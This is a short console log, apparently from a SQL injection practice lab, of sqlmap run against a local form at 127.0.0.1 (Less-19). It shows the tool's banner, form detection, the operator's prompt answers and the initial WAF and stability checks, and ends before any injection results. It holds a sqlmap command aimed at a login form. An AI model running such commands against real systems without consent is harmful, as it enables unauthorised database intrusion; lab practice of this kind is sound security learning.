 C:\Users\Administrator\Desktop\杂七杂八\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqli/Less-19/index.php" --form
{1.2.8.23#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by th
ram
[*] starting at 12:59:47
[12:59:47] [INFO] testing connection to the target URL
[12:59:48] [INFO] searching for forms
[#1] form:
POST http://127.0.0.1:80/sqli/Less-19/index.php
POST data: uname=&passwd=&submit=Submit
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&passwd=&submit=Submit] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[13:00:01] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-09112018_0100pm.csv' as the CSV results file in multiple targets mo
[13:00:02] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:00:03] [INFO] testing if the target URL content is stable
[13:00:04] [INFO] target URL content is stable